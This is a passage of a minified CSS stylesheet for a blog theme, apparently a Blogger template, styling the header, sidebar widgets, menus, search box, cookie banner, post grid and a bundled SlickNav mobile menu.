/* -----   HEADER SECTION   ----- */
#header-inner{max-width:100%;margin:0 auto;text-align:center}#Header-big{background:transparent;margin-top:-20px;padding-bottom:310px;z-index:8}#Header{display:block;align-items:center;max-width:1200px;margin:0 auto;}#header-inner-1,#social-media{width:100%;display:block;}.Header h1.title{margin-bottom:0;}.Header h1.title,.Header h2.title{text-shadow:2px 2px 2px rgba(0, 0, 0, 0);}#social-media{text-align:center;}#social-media .fa{padding:0 20px;}#social-media a {color:#99a896;}#social-media a:hover {color:#95c1c6;}.descriptionwrapper{margin-top:-30px;font:normal normal 15px Ubuntu;color:#323232;margin-bottom:20px;letter-spacing:2px;display:inline-block;vertical-align: middle!important;position:relative}.descriptionwrapper:before {display:inline-block;margin-bottom:0px;height:1px;content:"";text-shadow:none;width:50px;vertical-align:inherit;background-color:#323232!important;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#Header1_headerimg{padding:50px 0;max-width:100%;height:auto;margin:0 auto}.titlewrapper{text-align:center;padding:10px 0 30px 0}.titlewrapper h1,.titlewrapper h2 a,.titlewrapper h2 a:hover,.titlewrapper h1 a,.titlewrapper h1:hover{font:normal normal 85px Ubuntu;color:#000000}#Header #social-icons {padding:0px 0 20px 0;margin-top:-10px}#sidebar #social-icons .fa{margin-bottom:5px}.sidebar #social-icons .fa{margin-bottom:5px}.label-size-1 {opacity:1!important}
/* -----   BLOG SECTION   ----- */
#blogregion-all{max-width:1200px;margin:0 auto;display:block;z-index:9!important;position:relative;margin-top:30px}#blogregion{width:68%;float:left;margin-top:25px;}#blogregion-all-a{background:#fff;display:block;float:left;padding:50px 5%;position:relative;width:90%}.post-author {display:none;}
/* -----   SIDEBAR SECTION   ----- */
#sidebar.main.section{margin:0 15px 0 0!important;width:100%}#sidebar{width:30%;float:right}#sidebar img{max-width:100%;height:auto}#sidebar .widget{padding:30px;border:1px solid #99a896;margin:40px 0;background:#fff}#sidebar h3.title,#sidebar h2.title,#FeaturedPost1 h3.title,.widget.BlogArchive h3.title, .footer-wrapper h3.title, .footer-wrapper h2.title{text-transform:uppercase;font:normal bold 13px Montserrat!important;color:#000000;max-width:100%;letter-spacing:2px;text-align:center;margin-bottom:20px}#sidebar h3.title span, .footer-wrapper h3.title, .footer-wrapper h2.title{border-bottom:1px solid #95c1c6;padding:0 15px 15px 15px;display:block}.footer-wrapper {width:29.2%;padding:1%;float:left;display:inline-block;border:0px solid #000;margin:1%}#FeturedPost1 .fp-snip, .widget-content .comment-link, #FeaturedPost1 .jump-link {display:none}
/* -----   WIDGETS   ----- */
.widget-content .snippet-thumbnail{margin:0 0}.fp-snip{padding-top:5px}.fp-snip,.widget-content .comment-link{font:normal normal 16px Montserrat}.fp-snip a,.widget-content .comment-link a{color:#000000!important}.fp-snip a:hover,.widget-content .comment-link a:hover{color:#f0e9e9!important}.widget-content{width:100%;display:block;clear:both}.widget-content .comment-link{float:right}.widget h3.post-title,.blog-list-container .blog-title{text-align:left;text-transform:uppercase;font:normal normal 13px Montserrat}.widget h3.post-title a,.blog-list-container .blog-title a,.blog-list-container a{color:#000000}.widget h3.post-title a:hover,.blog-list-container .blog-title a:hover,.blog-list-container a:hover{color:#99a896}.blog-list-container .blog-title{text-transform:uppercase}.blog-list-container .item-content{display:block}.blog-list-container a:hover{text-decoration:none!important}.blog-list-container .item-thumbnail{padding-right:10px}.blog-list-container .item-thumbnail img{border-radius:100px!important}.blog-list-container .item-content{padding-top:10px}.sidebar .PopularPosts img{border-radius:100px}.sidebar .PopularPosts .post{border-bottom:none!important}.sidebar .PopularPosts h3.post-title a{line-height:160%}.sidebar .PopularPosts h3.post-title{padding:0;padding-bottom:5px;margin-left:20px;text-align:left;display:inline;width:100%}.sidebar .PopularPosts .post{width:100%;display:flex;align-items:center;margin-bottom:0px!important}.sidebar .PopularPosts .post-header-line-1{display:none}.sidebar .PopularPosts .snippet-body,.sidebar .PopularPosts .fp-snip{display:none}.sidebar .PopularPosts .widget-content .snippet-thumbnail{display:inline}
.sidebar #FeaturedPost1 .post h3.post-title{font-size:100%;font-weight:700}#blog-wrapper-1 #FeaturedPost1 h3.title:before{right:5px}#FeaturedPost1 .post-timestamp{display:none}#blog-wrapper-1 #FeaturedPost1{background:#fff;padding:30px;margin:40px 15px 0 15px;border:1px solid #99a896}#blog-wrapper-1 #FeaturedPost1 h3.post-title a{font:italic bold 30px Montserrat;text-transform:none!important}#blog-wrapper-1 #FeaturedPost1 .snippet-body{margin:20px 0!important}#blog-wrapper-1 #FeaturedPost1 img{max-width:100%}#FeaturedPost1 .post-footer{margin-bottom:-15px!important}.FeaturedPost .post-header-line-1{display:none}#blog-wrapper-1 .FeaturedPost h3.title{border-bottom:1px solid #95c1c6;padding-bottom:10px}.fp-snip div.jump-link{float:left}#blogregion #FeaturedPost1{margin-top:0;margin-bottom:10px;margin-left:0;border:none;padding:0;border-bottom:1px solid #99a896;padding-bottom:15px}#FeaturedPost1 .post{border:none}#blogregion #FeaturedPost1 .fp-snip{padding-top:10px}#FeaturedPost1 .jump-link{text-transform:none!important}#blogregion #FeaturedPost1 .jump-link a{font-size:140%!important;margin-left:0}#FeaturedPost1 .jump-link a{margin-left:0}.widget.BlogArchive{text-align:right;font-size:90%;}#sidebar .widget.BlogArchive summary {margin-top:0px;margin-right:10px}#sidebar .widget.BlogArchive h3.title{margin-bottom:0px!important;color:#323232;float:left!important;text-align:left!important;position:absolute;top:33px;width:76%!important;left:auto;right:auto;padding:10px;background:transparent!important}.widget.BlogArchive .post-count{display:none;}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-transform:uppercase;}#ArchiveList{padding-top:15px;font:normal bold 13px Montserrat!important;}.widget.BlogArchive h3.title span {border-bottom:none!important;padding:0px!important}.BlogArchive .extendable{margin-bottom:0px;border:1px solid #fdeee9;padding:5px 0}#ArchiveList{padding:0 10px}#menutop{margin-top:0}#sidebar #social-icons .fab,.post-share .fab{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background:transparent;width:15px;height:15px;border-radius:50%;text-align:center;line-height:15px;vertical-align:middle;padding:15px}.sidebar .PageList li{display:block!important;float:none;background:#fdeee9;margin-bottom:5px!important;height:26px;vertical-align:middle;display:table!important;text-align:center;width:100%;padding:0;margin-left:0;margin-right:0}.sidebar .PageList{text-align:center!important;margin:0}.sidebar .PageList li a{display:table-cell;text-align:left!important;padding:10px;text-transform:uppercase;font:normal normal 10px Montserrat!important;color:#000000;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700}.sidebar .PageList li:hover{color:#ffffff!important;background:#000000;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sidebar .PageList{border-top:1px solid #eee;border-bottom:0 solid #eee;padding:10px 0}.sidebar .PageList.widget ul{padding-left:0}#sidebar #social-icons .fa a{text-align:Center}.sidebar .PageList.widget li a{padding-left:15px}.sidebar .PageList.widget li a:hover{color:#ffffff;padding-left:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#sidebar #social-icons .fa:hover,.post-share .fa:hover{background:#95c1c6}#sidebar #social-icons a:hover,.post-share a:hover {color:#95c1c6}#sidebar #social-icons{text-align:center}#sidebar .widget.BlogSearch h3.title{display:none}.BlogSearch .search-input{border:1px solid #fdeee9}.BlogSearch input{width:80%;padding:5%;border:0 solid #fff;text-transform:uppercase;font-size:10px}.BlogSearch .fa{position:absolute;right:12%;top:42px}.label-size a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;text-transform:uppercase!important;font:normal normal 11px Ubuntu;border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;margin:5px 2px;display:inline-block;white-space:nowrap}.label-size a:hover{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border:1px solid #f0e9e9;background:#95c1c6}.label-size:hover a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;color:#000000}.label-size .label-count,.list-label-widget-content li .label-count{display:none}.cloud-label-widget-content{text-align:left!important}.list-label-widget-content li,.LinkList li{list-style:none;text-transform:uppercase;font-size:90%}.list-label-widget-content ul,.LinkList ul{padding-left:0!important}.FollowByEmail .follow-by-email-inner .follow-by-email-address,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{border-radius:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #fdeee9;text-transform:uppercase;padding:2%;width:96%;letter-spacing:2px;text-align:center;font-size:70%}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-size:10px;background:#ffd966;color:#000000;padding:4% 3%;text-transform:uppercase;height:auto;letter-spacing:2px;width:100%;margin-left:0;margin-top:10px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{color:#ffffff!important;background:#000000!important}#google_translate_element{margin-top:40px}.footerbar-all .widget-content{text-align:center!important}.footerbar-all h3{padding-bottom:20px}#Image111 img{-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);max-width:80%!important;margin-top:-160px;margin-bottom:25px;border:15px solid #95c1c6;border-radius:100%}#Image111{margin-top:180px!important;text-align:center}#Image111 h3 {display:none}
.onthemidlle{max-width:100%;display:inline-block;position:relative;margin-top:-60px;margin-bottom:0px;}.onthemidlle .widget{padding:0 0 50px 0}.onthemidlle .PopularPosts article.post{display:inline-block;background:#fff;margin:0 1%;vertical-align:top;counter-increment:section;margin-bottom:10px;padding:2%;width:96%;border:1px solid #99a896}.onthemidlle .PopularPosts article.post img{max-width:100%}.onthemidlle .PopularPosts article.post h3{font:normal normal 19px Ubuntu}.onthemidlle .widget-content .comment-link{display:none}.onthemidlle .PopularPosts .widget-content{counter-reset:section}.onthemidlle .PopularPosts article.post .snippet-thumbnail{z-index:8!important;float:left!important;position:relative!important;display:inline-block!important}.onthemidlle .PopularPosts .snippet-thumbnail:after{content:counter(section) '';display:inline-block;position:absolute;width:75px;font:normal normal 20px Ubuntu;font-size:15px;height:75px;left:50%;margin-left:-37.5px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;line-height:75px;margin-top:-50px;z-index:9!important;background-color:#99a896;border:4px double #fff}.onthemidlle .PopularPosts h3{padding-top:60px;padding-bottom:0;display:inline-block;line-height:170%!important}.onthemidlle .PopularPosts h3,.onthemidlle .PopularPosts h3.title{text-align:center!important;width:100%}.onthemidlle .widget h3.title,.onthemidlle .widget h2.title{padding-bottom:30px;font:normal normal 20px Ubuntu;text-transform:uppercase;line-height:60px!important} .onthemidlle .PopularPosts .post.has-featured-image {width:100%!important;display:block;}.onthemidlle .widget h3.title:first-line{font:normal normal 70px Sacramento;text-transform:lowercase;margin-bottom:30px!important}.onthemidlle .PopularPosts article.post img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.post-grid img:hover,.PopularPosts article.post:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.onthemidlle .PopularPosts .post-header{display:none}.onthemidlle .PopularPosts .widget-content div{display: flex}.onthemidlle .PopularPosts .widget-content div .post-header-line-1 {display:none!important}
/* -----   TOP MENU SECTION  ----- */
div#menutop-1.main.section{margin:0 auto}.menutop{line-height:1;background:transparent;border-top:0 solid rgba(0, 0, 0, 0);border-bottom:1px solid rgba(0, 0, 0, 0);padding:0;text-align:center;margin-bottom:20px;margin-top:-10px}.topmenu{transition:top 0.3s;margin:0 auto;background:transparent}.menutop h3.title{display:none}#menu{background:transparent;border-bottom:0 solid #eee;border-top:0 solid #eee;margin:0 10px 0 10px;z-index:9999999!important}#menu ul,#menu li{margin:0 auto;padding:10px 0 10px 0;list-style:none}#menu ul{max-width:1200px;text-align:center}#menu li{float:none;display:inline-block}#menu a{display:block;line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;font-weight:400}#menu ul li a{display:inline;text-align:center;width:100%}#menu li a:hover,.menutop .PageList li a:hover{color:#95c1c6}#menu input{display:none;margin:0 0;line-height:36px;padding:0 0;width:100%;height:30px;opacity:0;cursor:pointer}#menu label{display:none;text-align:center;margin-top:-35px}#menu label span{font-size:20px;left:35px;position:absolute}#menu ul.down-menu{padding:0!important;border:1px solid rgba(0, 0, 0, 0);transform:translateY(1em);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;height:auto;overflow:hidden;width:200px;background:transparent;position:absolute;z-index:9999999!important;visibility:hidden;opacity:0;margin-top:20px!important}#menu ul.down-menu li{display:block;width:100%;font:normal .8em Arial;text-transform:none;text-shadow:none;background:#ffffff;z-index:9999999!important}#menu ul.down-menu li a{padding:0 2%!important;width:96%}#menu ul.down-menu a{color:#323232;line-height:35px}
#menu li:hover ul.down-menu{transform:translateY(0em);visibility:visible;opacity:1;-prefixes-delay:0s,0s;display:block;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}#menu ul.down-menu a:hover{color:#95c1c6}#menu ul.down-menu>li>a{line-height:105%;display:block!important;height:100%;margin:0 auto!important}
#PageList1 h3.title{display:none!important}.slicknav_menu .slicknav_icon-bar{background-color:#323232!important}.topmenu-fix #menu,.topmenu-fix .topmenu,.topmenu-fix .slicknav_btn,.topmenu-fix div.slicknav_menu,.topmenu-fix .PageList{background:transparent!important}.menutop.topmenu-fix{transition:top 0.3s;background:#99a896;z-index:9999;left:0;top:0;width:100%;position:fixed!important}
.topmenu-fix li{padding:10px 0!important}.topmenu .logo{display:none!important}.topmenu-fix .logo{display:inline!important;max-height:35px}.topmenu-fix .logo img{max-height:35px;margin-top:0;margin-bottom:-15px}.#menu ul.down-menu li:last-child{border-bottom:0 solid #000}.menutop .PageList{background:transparent;padding:20px 0;text-transform:uppercase}.menutop .PageList li{display:inline!important;float:none;list-style:none}div#menutop.main.section{margin:0!important}.menutop .PageList li a{line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal normal 12px Ubuntu;text-transform:uppercase;letter-spacing:3px;font-weight:400}.menutop .PageList{margin-top:0}#PageList1_select{border:0 solid #fff;text-transform:uppercase}#mobile-plist{display:none}.PageList h2{display:none!important}.slicknav_menu{display:none}.menutop .PageList li a:hover{color:#95c1c6}.menutop.topmenu-fix{margin-top:-1px!important;border-bottom:none}#menu ul.down-menu>li{border-bottom:1px solid rgba(0, 0, 0, 0)}
#homeicon{display:inline-block;width:5%;float:left;padding:20px}#menutop a,#searchicon{color:#323232}#menutop a:hover{color:#95c1c6}#searchicon{display:inline-block!important;float:right;padding:20px;width:5%;text-align:center}div#menutop-1.main.section{display:inline-block;width:80%}.search{display:inline-block!important;vertical-align:top;cursor:pointer;z-index:999!important;float:right}
#topmenu #pkmenu-search{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search.search-visible{margin:5%;width:90%;background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search input{width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic}#pkmenu-search #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}.search{width:90%;text-align:center}#searchbox{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search.search-visible {background:#99a896}
#pkmenu-search2{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search2.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search2.search-visible{background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search2 input{-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic;}#pkmenu-search2 #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}#searchbox2{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search2.search-visible2 {background:#99a896} #pkmenu-search2.act.search-visible input{padding:30px 20px}
#searchicon2 {display:none}
//*!
* SlickNav Responsive Mobile Menu v1.0.10
* (c) 2016 Josh Cope
* licensed under MIT
*/
.slicknav_nav li.logo{display:none!important;}.slicknav_btn{position:relative;display:block;vertical-align:middle;text-align:center;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin:0 auto;margin-top:0.100em;}.slicknav_menu{*zoom:1;}div.slicknav_menu{z-index:8;width:100%;text-align:center;position:relative!important}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.388em;}.slicknav_menu .slicknav_icon{float:left;display:inline-block;width:1.125em;height:0.775em;margin:0.588em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute;}.slicknav_menu .slicknav_no-text{margin:0;}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.100em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.slicknav_menu:before{content:" ";display:table;}.slicknav_menu:after{content:" ";display:table;clear:both;}.slicknav_nav{clear:both;}.slicknav_nav ul{display:block;}.slicknav_nav li{display:block;}.slicknav_row{background:#ffffff!important}
.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{cursor:pointer;}.slicknav_nav .slicknav_item a{display:inline;}.slicknav_nav .slicknav_row{display:block;}.slicknav_nav a{display:block;}.slicknav_nav .slicknav_parent-link a{display:inline;}.slicknav_brand{float:left;}.slicknav_menu{font-size:16px;box-sizing:border-box;background:transparent;padding:5px}
.slicknav_menu *{box-sizing:border-box;}.slicknav_menu .slicknav_menutxt{color:#323232;font-weight:bold;font:normal bold 14px Montserrat;letter-spacing:3px;}.slicknav_menu .slicknav_icon-bar{background-color:#323232;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:transparent;}.slicknav_nav{color:#323232;margin:0;padding:0;font-size:0.875em;list-style:none;overflow:hidden;}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 0;}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px;}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:transparent;color:#323232;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#1a1a1a!important;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;}.slicknav_nav a:hover{color:#95c1c6;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0;}.slicknav_brand{color:#323232;font-size:18px;line-height:30px;padding:7px 12px;height:44px;}.slicknav_nav li:hover,.slicknav_nav li a,.slicknav_nav li a:hover,.slicknav_nav .slicknav_row,.slicknav_nav .slicknav_item{background:transparent}
.slicknav_nav{color:#000000;margin:0;padding:0;position:fixed;top:0;bottom:0;left:0;right:0;height:500vw;padding-top:130px!important;font-size:0.875em;list-style:none;overflow:hidden;background:#ffffff;z-index:8;}.slicknav_btn{z-index:9;background:transparent;margin-top:-12px;}.slicknav_icon.open .slicknav_icon-bar{display:block;height:2px;width:100%;background:#1a1a1a;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(3){margin-top:-7px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);}.slicknav_icon.open .slicknav_icon-bar:first-child{margin-top:4px;left:0;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);}.slicknav_icon .slicknav_icon-bar{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){opacity:1;right:0;opacity:0;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open,.slicknav_icon{width:30px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;left:0;opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:nth-child(2){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:first-child{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_icon .slicknav_icon-bar:nth-child(2),.slicknav_icon .slicknav_icon-bar:nth-child(3),.slicknav_menu .slicknav_icon{width:20px!important;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_menu .slicknav_icon{margin-top:4px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){margin-top:3px;height:2px;}.slicknav_icon .slicknav_icon-bar:nth-child(2){margin-top:3px;height:2px;}.slicknav_menu .slicknav_icon.open{height:25px;margin:0.54em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon-bar:first-child{height:2px;top:6.5px;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){top:0px!important;}.slicknav_menu{padding-bottom:5px;}.slicknav_btn.slicknav_open .slicknav_menu .slicknav_menutxt{margin-top:-23px;}.slicknav_menu .slicknav_icon{height:25px;}.oimage{position:relative;}.PageList ul li{padding:10px 0}
/* -----   COOKIE SECTION   ----- */
#cookieChoiceInfo{bottom:0!important;top:auto!important;border-top:1px solid #eeeeee;border:1px solid #eeeeee;background-color:#fff!important;letter-spacing:1px;text-transform:uppercase;width:94%;padding:1%;margin:2%}.cookie-choices-text{font-size:9px!important;color:#000!important}#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss,#cookieChoiceInfo a{border:1px solid #000;color:#000!important;padding:5px 10px 5px 10px!important;font-size:9px}#cookieChoiceInfo > a:nth-child(2):hover,a#cookieChoiceDismiss:hover,#cookieChoiceInfo a:hover{color:#c9dff7!important}.cookie-choices-info .cookie-choices-button{margin-left:0!important;margin-right:7px}.cookie-choices-info .cookie-choices-buttons{text-align:left!important}
/* -----   POSTS SECTION   ----- */
.post-outer .snippet-thumbnail{padding-right:4.5%}.post-outer .snip-body .stopkaposta{border:none}.post-grid img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-grid:nth-child(odd) .snippet-thumbnail span,.post-grid:nth-child(even) .snippet-thumbnail span{background:#99a896}.post-grid:nth-child(even) .pdate{right:-65px;top:40%;background:none!important;font-size:15px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.post-grid:nth-child(odd) .pdate{left:-195px;top:40%;background:none!important;font-size:13px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.pdate a{font-size:13px!important}.post-grid:nth-child(odd) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;width:40%}.post-grid:nth-child(even) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:20%!important;width:40%;margin-left:0%!important;padding-left:0%;padding-right:10%;text-align:right;margin-left:0}.post-grid:nth-child(odd):hover .jump-link a::before,.post-grid:nth-child(even):hover .jump-link a::after,.PopularPosts article.post:hover .jump-link a::before{background-color:#99a896!important;width:100px!important}.post-grid:hover .jump-link a{color:#99a896}.post-grid:nth-child(odd) .jump-link a::before,.PopularPosts article.post .jump-link a::before{width:80px!important;backgound-color:#95c1c6!important}.post-grid:nth-child(even) .jump-link a::before{display:none}.post-grid:nth-child(even) .jump-link a::after{background-color:#95c1c6!important;display:inline-block;margin:0 0 0 0;height:1px;content:" ";text-shadow:none;width:80px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.post-outer .snip-body{padding-left:3%;text-align:left}.post-outer h2.post-title,.post-outer .snippet-body,.snip-body h1.post-title{text-align:left}.post{border-bottom:1px solid #99a896}.post-grid .post-outer-container{padding-bottom:0!important}span.udostepnij{display:none}.jump-link a{font:normal normal 20px Ubuntu!important;background:transparent;vertical-align:middle!important;letter-spacing:.15em;z-index:999!important;position:relative;margin-left:0;color:#95c1c6}.jump-link a::before{background-color:#95c1c6!important;display:inline-block;margin:0 10px 0 0;height:1px;content:" ";text-shadow:none;width:50px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.Blog .widget-content{width:100%}#Blog1{max-width:100%}.post-body .snippet-thumbnail img{padding-bottom:0}.post-grid{width:98%;display:inline-block;float:left;margin-bottom:0;padding:2% 2% 2% 0}.featuredthumb{position:relative;width:100%}.snippet-body{margin:10px 0;text-align:justify}.komentarze{text-align:center;margin-top:25px}.post-timestamp{margin-left:0!important}.stopkaposta .post-timestamp{display:inline-block;float:left}.stopkaposta{border-top:1px solid #99a896;border-bottom:1px solid #99a896;display:inline-block;width:100%}.post-share span.udostepnij,.post-outer-container .stopkaposta .post-timestamp a{color:#000000}a.g-profile,.post-outer-container .post-timestamp a{color:#323232}.post-outer-container .post-timestamp a{margin:0;font:normal normal 13px Montserrat;letter-spacing:2px;text-transform:uppercase;background:transparent;text-align:left}.post-outer-container .pdate2 .post-header-line-1{border-bottom:1px solid #99a896;padding-bottom:10px;margin-bottom:20px}.post-outer-container .post-header-line-1,.post-outer-container .post-header-line-1 span.fn{font:normal normal 13px Montserrat!important;text-transform:uppercase}a.g-profile 